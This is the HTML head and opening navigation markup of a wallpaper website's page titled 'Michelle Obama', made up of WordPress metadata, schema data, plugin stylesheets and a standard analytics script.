

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/michelle-obama/
body_size: 15643
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Michelle Obama - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/67rxd.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Michelle Obama - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/michelle-obama/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Michelle Obama - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Michelle Obama - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/michelle-obama/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2023-11-06T20:36:53+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/michelle-obama/#article","isPartOf":{"@id":"https://www.wallpics.net/michelle-obama/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Michelle Obama","datePublished":"2023-11-06T20:36:53+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/michelle-obama/"},"wordCount":2,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/michelle-obama/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama.jpg","keywords":["Celebrities Wallpapers","Computer Wallpapers","Michelle Obama"],"articleSection":["Celebrities"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/michelle-obama/","url":"https://www.wallpics.net/michelle-obama/","name":"Michelle Obama - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/michelle-obama/#primaryimage"},"image":{"@id":"https://www.wallpics.net/michelle-obama/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama.jpg","datePublished":"2023-11-06T20:36:53+00:00","description":"Michelle Obama - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/michelle-obama/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/michelle-obama/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/michelle-obama/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama.jpg","width":3000,"height":1945},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/michelle-obama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Michelle Obama"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fmichelle-obama%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fmichelle-obama%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/95319"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=95319'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
